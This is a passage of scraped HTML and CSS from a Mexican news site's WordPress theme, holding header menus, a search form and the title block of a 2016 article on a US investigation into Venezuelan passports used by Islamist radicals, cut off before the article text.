.tdi_81 .tdb-logo-icon{top:0px;display:block}.tdc-row .tdi_81 .tdb-logo-svg-wrap>*{fill:var(--downtown-menu-bg)}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_81 .tdb-logo-svg-wrap{max-width:40px;margin-right:8px}.tdc-row .tdi_81 .tdb-logo-svg-wrap svg{width:40px!important;height:auto}.tdc-row .tdi_81 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdc-row .tdi_81 .tdb-logo-text-title{font-size:20px!important;}.tdc-row .tdi_81 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:2.3px!important;}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_81 .tdb-logo-svg-wrap{max-width:36px;margin-right:6px}.tdc-row .tdi_81 .tdb-logo-svg-wrap svg{width:36px!important;height:auto}.tdc-row .tdi_81 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdc-row .tdi_81 .tdb-logo-text-title{font-size:19px!important;}.tdc-row .tdi_81 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:2px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://elobservadoryucateco.com.mx/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 13.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 14948)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="100px" height="100px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve">
<path d="M50,18.256l-28.514,16.36v13.936L50,32.192l28.513,16.359V42.12L50,25.76V18.256z M50,74.537L21.486,90.896v0.168
	C29.576,96.692,39.399,100,50,100c7.983,0,15.525-1.882,22.221-5.209L50,82.041V74.537z M50,37.016l-28.514,16.36v13.937L50,50.952
	l28.513,16.36V60.88L50,44.521V37.016z M50,0C22.386,0,0,22.386,0,50c0,15.107,6.711,28.64,17.302,37.81V32.192h0.001L50,13.432
	l32.696,18.76v55.618C93.29,78.641,100,65.108,100,50C100,22.386,77.614,0,50,0z M50,55.777L21.486,72.137v13.937L50,69.713
	l28.513,16.36v-6.433L50,63.28V55.777z"/>
</svg>
</span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Downtown</span><span class="tdb-logo-text-tagline">Magazine PRO</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_list_menu tdi_82 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_82" >
<style>.tdi_82{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_82{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-bottom:15px!important}}</style>
<style>body .tdc-row .tdi_82 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_82 ul li a{justify-content:flex-start}body .tdc-row .tdi_82 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_82 ul li{margin-bottom:16px}body .tdc-row .tdi_82 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_82 a,body .tdc-row .tdi_82 .td-blm-sub-icon{color:#000000}body .tdc-row .tdi_82 li.current-menu-item>a,body .tdc-row .tdi_82 li.current-menu-ancestor>a,body .tdc-row .tdi_82 li.current-category-ancestor>a,body .tdc-row .tdi_82 li.current-page-ancestor>a,body .tdc-row .tdi_82 a:hover,body .tdc-row .tdi_82 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_82 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_82 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_82 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_82 a:hover>.td-blm-sub-icon{color:var(--downtown-accent-titles)}body .tdc-row .tdi_82 li{font-family:Red Hat Display!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_82 ul li{margin-bottom:14px}body .tdc-row .tdi_82 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_82 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_82 ul li{margin-bottom:12px}body .tdc-row .tdi_82 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_82 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_82 class="td_block_inner td-fix-index"><div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27896"><a href="https://elobservadoryucateco.com.mx/"><span class="td-blm-menu-item-txt">Home</span></a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_83 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_83" >
<style>.tdi_83{margin-top:25px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_83{margin-top:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-top:15px!important}}</style>
<style>body .tdc-row .tdi_83 ul{text-align:center;justify-content:center;margin:0px}body .tdc-row .tdi_83 ul li a{justify-content:center}body .tdc-row .tdi_83 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_83 ul li{margin-right:16px}body .tdc-row .tdi_83 ul li:last-child{margin-right:0}body .tdc-row .tdi_83 a,body .tdc-row .tdi_83 .td-blm-sub-icon{color:#000000}body .tdc-row .tdi_83 li.current-menu-item>a,body .tdc-row .tdi_83 li.current-menu-ancestor>a,body .tdc-row .tdi_83 li.current-category-ancestor>a,body .tdc-row .tdi_83 li.current-page-ancestor>a,body .tdc-row .tdi_83 a:hover,body .tdc-row .tdi_83 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_83 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_83 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_83 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_83 a:hover>.td-blm-sub-icon{color:var(--downtown-accent-titles)}body .tdc-row .tdi_83 li{font-family:Red Hat Display!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_83 ul li{margin-right:14px}body .tdc-row .tdi_83 ul li:last-child{margin-right:0}body .tdc-row .tdi_83 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_83 ul li{margin-right:12px}body .tdc-row .tdi_83 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_83 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27906"><a href="#"><span class="td-blm-menu-item-txt">About us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27907"><a href="#"><span class="td-blm-menu-item-txt">Contact us</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>
</div></div></div></div><div class="td_block_wrap tdb_header_menu tdi_84 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_84"  style=" z-index: 999;">
<style>.tdi_84{display:inline-block}.tdi_84 .tdb-menu>li>a,.tdi_84 .td-subcat-more{padding:0 15px;color:#ffffff}.tdi_84 .tdb-menu>li .tdb-menu-sep,.tdi_84 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_84 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_84 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_84 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_84 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_84 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_84 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_84 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_84 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_84 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_84 .tdb-menu>li>a,.tdi_84 .td-subcat-more,.tdi_84 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:60px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_84 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_84 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_84 .tdb-menu .tdb-normal-menu ul,.tdi_84 .td-pulldown-filter-list,.tdi_84 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_84 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_84 .td-pulldown-filter-list li a{font-size:12px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_84:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_84 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_84 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_84 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .tdb-menu>li>a,.tdi_84 .td-subcat-more{padding:0 10px}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdb-menu>li>a,.tdi_84 .td-subcat-more{padding:0 8px}.tdi_84 .tdb-menu>li>a,.tdi_84 .td-subcat-more,.tdi_84 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_84 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_84 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_84 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_84 .tdb-menu>li.current-menu-item>a,.tdi_84 .tdb-menu>li.current-menu-ancestor>a,.tdi_84 .tdb-menu>li.current-category-ancestor>a,.tdi_84 .tdb-menu>li.current-page-ancestor>a,.tdi_84 .tdb-menu>li:hover>a,.tdi_84 .tdb-menu>li.tdb-hover>a,.tdi_84 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffd13a}.tdi_84 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_84 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_84 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_84 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_84 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_84 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_84 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_84 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_84 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_84 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_84 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_84 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_84 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffd13a}.tdi_84 .tdb-menu>li>a:after,.tdi_84 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_84 .tdb-menu>li.current-menu-item>a:after,.tdi_84 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_84 .tdb-menu>li.current-category-ancestor>a:after,.tdi_84 .tdb-menu>li.current-page-ancestor>a:after,.tdi_84 .tdb-menu>li:hover>a:after,.tdi_84 .tdb-menu>li.tdb-hover>a:after,.tdi_84 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_84 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-principal-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1477"><a href="https://elobservadoryucateco.com.mx/"><div class="tdb-menu-item-text">Inicio</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1482"><a href="https://elobservadoryucateco.com.mx/category/merida/"><div class="tdb-menu-item-text">Mérida</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1486"><a href="https://elobservadoryucateco.com.mx/category/portada/"><div class="tdb-menu-item-text">Portada</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1484"><a href="https://elobservadoryucateco.com.mx/category/nacional/"><div class="tdb-menu-item-text">Nacional</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1481"><a href="https://elobservadoryucateco.com.mx/category/internacion/"><div class="tdb-menu-item-text">Internacional</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1480"><a href="https://elobservadoryucateco.com.mx/category/tech/"><div class="tdb-menu-item-text">Tecnología</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_87 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-left:20px!important;padding-top:3px!important}@media(min-width:1141px){.tdi_87{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-left:15px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-left:10px!important;display:inline-block!important}}</style>
<style>.tdi_87 .tdb-head-search-btn i{font-size:18px;width:18px;height:18px;line-height:18px;color:#ffffff}.tdi_87 .tdb-head-search-btn svg{width:18px}.tdi_87 .tdb-search-icon-svg{width:18px;height:18px}.tdi_87 .tdb-search-txt{top:0px}.tdi_87 .tdb-drop-down-search{top:calc(100% + 22px);left:auto;right:0}.tdi_87 .tdb-head-search-btn:after{bottom:-22px;border-bottom-color:#ffffff}.tdi_87 .tdb-drop-down-search-inner{left:18px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}.tdi_87 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:580px}.tdi_87 .tdb-search-form{border-width:0px}body .tdi_87 .tdb-drop-down-search-inner,.tdi_87 .tdb-search-form,.tdi_87 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_87 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{top:-63%;transform:translateY(0)}.tdi_87 .tdb-head-search-form-input,.tdi_87 .tdb-head-search-placeholder{padding:10px 15px}.tdi_87 .tdb-search-form-inner:after{border-width:1px 0 1px 1px}.tdi_87 .tdb-head-search-form-btn-icon{top:0px}.tdi_87 .tdb-head-search-form-btn{padding:0 20px;color:#ffffff;background-color:var(--downtown-menu-bg);font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_87 .tdb-aj-search-results{padding:25px 20px;border-width:0px}.tdi_87 .result-msg{padding:15px 0;text-align:center;font-size:13px!important;font-style:normal!important;font-weight:700!important}.tdi_87 .tdb-head-search-btn svg,.tdi_87 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_87 .tdb-head-search-btn .tdb-search-txt{color:#ffffff}.tdi_87 .tdb-head-search-form-btn svg,.tdi_87 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_87 .tdb-head-search-form-btn:hover{color:var(--downtown-accent-light);background-color:var(--downtown-menu-bg)}.tdi_87 .tdb-head-search-form-btn:hover svg,.tdi_87 .tdb-head-search-form-btn:hover svg *{fill:var(--downtown-accent-light)}.tdi_87 .result-msg,.tdi_87 .result-msg a{color:var(--downtown-accent)}.tdi_87 .result-msg a:hover{color:var(--downtown-accent-light)}.tdi_87 .tdb-head-search-form-input{font-size:13px!important;font-weight:500!important}.tdi_87 .tdb-head-search-placeholder{font-size:13px!important;font-weight:500!important}.tdi_87 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_87 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_87 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_87 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_87 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_87 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_87 .entry-thumb{background-position:center 50%}.tdi_87 .td-image-wrap{padding-bottom:64%}.tdi_87 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_87 .td-image-container,.ie11 .tdi_87 .td-image-container{flex:0 0 auto}.ie10 .tdi_87 .td-module-meta-info,.ie11 .tdi_87 .td-module-meta-info{flex:1}.tdi_87 .td-post-vid-time{display:block}.tdi_87 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_87 .entry-title{margin:12px 0 0;font-size:22px!important;line-height:1.1!important;font-weight:700!important}.tdi_87 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_87 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#edb500;border-width:0px;border-color:#aaa;border-style:solid;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_87 .td-read-more{display:none}.tdi_87 .td-author-date{display:none}.tdi_87 .td-post-author-name{display:none}.tdi_87 .td-post-date,.tdi_87 .td-post-author-name span{display:none}.tdi_87 .entry-review-stars{display:none}.tdi_87 .td-icon-star,.tdi_87 .td-icon-star-empty,.tdi_87 .td-icon-star-half{font-size:15px}.tdi_87 .td-module-comments{display:none}.tdi_87 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_87 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_87 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_87 .td_module_wrap:hover .td-module-title a,.tdi_87 .tdb-aj-cur-element .entry-title a{color:var(--downtown-accent-titles)!important}.tdi_87 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:520px}.tdi_87 .tdb-head-search-form-input,.tdi_87 .tdb-head-search-placeholder{padding:8px 12px}.tdi_87 .tdb-aj-search-results{padding:20px}.tdi_87 .result-msg{padding:12px 0}.tdi_87 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_87 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_87 .td-module-container:before{bottom:-7.5px}.tdi_87 .td-module-meta-info{padding:0 0 0 18px}.tdi_87 .entry-title{margin:10px 0 0;font-size:16px!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_87 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .tdb-head-search-btn i{font-size:16px;width:16px;height:16px;line-height:16px}.tdi_87 .tdb-head-search-btn svg{width:16px}.tdi_87 .tdb-search-icon-svg{width:16px;height:16px}.tdi_87 .tdb-drop-down-search{top:calc(100% + 17px)}.tdi_87 .tdb-head-search-btn:after{bottom:-17px}.tdi_87 .tdb-drop-down-search-inner{left:15px}.tdi_87 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:440px}.tdi_87 .tdb-search-form{padding:15px}.tdi_87 .tdb-head-search-form-input,.tdi_87 .tdb-head-search-placeholder{padding:6px 10px}.tdi_87 .tdb-head-search-form-btn{padding:0 15px;font-size:11px!important}.tdi_87 .tdb-aj-search-results{padding:15px}.tdi_87 .result-msg{padding:10px 0;font-size:12px!important}.tdi_87 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_87 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_87 .td-module-container:before{bottom:-7.5px}.tdi_87 .td-module-meta-info{padding:0 0 0 15px}.tdi_87 .entry-title{margin:8px 0 0 0;font-size:14px!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_87 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_87 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_87 .td-module-container:before{bottom:-10px}.tdi_87 .entry-title{margin:0px;font-size:20px!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://elobservadoryucateco.com.mx/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_89  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89>.wpb_wrapper,.tdi_89>.wpb_wrapper>.tdc-elements{display:block}.tdi_89>.wpb_wrapper>.tdc-elements{width:100%}.tdi_89>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_89>.wpb_wrapper{width:auto;height:auto}.tdi_89{width:20%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:1019px) and (max-width:1140px){.tdi_89{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{width:13%!important}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://elobservadoryucateco.com.mx/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Internacional" class="entry-crumb" href="https://elobservadoryucateco.com.mx/category/internacion/">Internacional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">EE.UU. investiga el uso de pasaportes venezolanos por radicales islamistas</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1817" class="post-1817 post type-post status-publish format-standard has-post-thumbnail category-internacion tag-falsas-identificaciones tag-hezbola tag-internacional tag-iran tag-terrorismo tag-venezuela" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://elobservadoryucateco.com.mx/category/internacion/">Internacional</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">EE.UU. investiga el uso de pasaportes venezolanos por radicales islamistas</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://elobservadoryucateco.com.mx/author/gianni/">Gianni Castro</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-03T16:09:35-06:00" >enero 3, 2016</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://elobservadoryucateco.com.mx/ee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1817">176</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard 